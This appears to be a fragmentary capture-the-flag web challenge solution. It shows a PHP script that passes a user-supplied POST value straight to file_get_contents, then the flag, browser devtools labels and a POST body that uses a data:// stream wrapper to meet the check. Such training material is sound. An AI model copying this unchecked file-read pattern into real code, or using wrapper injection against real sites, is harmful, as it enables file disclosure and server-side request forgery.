 <?php
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
$a = $_POST['message'];
if (file_get_contents($a) === "give me flag"){
echo file_get_contents('flag.txt');
} flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://localhost/(ps)PHP/include.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
message=data://text/plain/,give me flag